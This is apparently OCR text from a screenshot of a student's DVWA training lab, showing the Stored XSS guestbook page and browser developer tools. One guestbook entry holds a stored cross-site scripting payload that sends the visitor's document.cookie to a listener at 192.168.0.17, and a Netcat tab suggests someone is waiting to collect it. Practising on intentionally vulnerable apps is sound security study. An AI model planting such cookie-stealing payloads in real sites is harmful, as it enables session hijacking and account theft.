 (2) Facebook
Tarea
TuMangaOnline - Bibliote
Vulnerability: Stored Cros
Damn Vulnerable Web Ap
Netcat for Windows
localhost/dvwa/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: Jaime
Message: id number:2, low
Name: mostrando
Message:
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Esperando 192.168.0.17...
Elements Console Sources Network Timeline Profiles »
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">…</div>
<br>
<div id="guestbook_comments">…</div>
<div id="guestbook_comments">…</div>
<div id="guestbook_comments">
"Name: mostrando" == $0
<br>
"Message: "
<script>new
Image().src="http://192.168.0.17:81/b.php?"+document.cookie;</script
>
<br>
</div>
<br>
<h2>More Information</h2>
html body div#container div#main_body div.body_padded div#guestbook_comments (text)
Styles Event Listeners DOM Breakpoints Properties
Filter :hov .cls +
element.style {
}
div#guestbook_comments { main.css:217
Filter Show all
backgroun… rgb(24…
border-bo… rgb(19…
border-bo… solid
Console
top Preserve log
xampp-portable-win....exe
xampp-portable-win....exe
Mostrar todas las descargas...
ES
03:50 p.m.
01/05/2016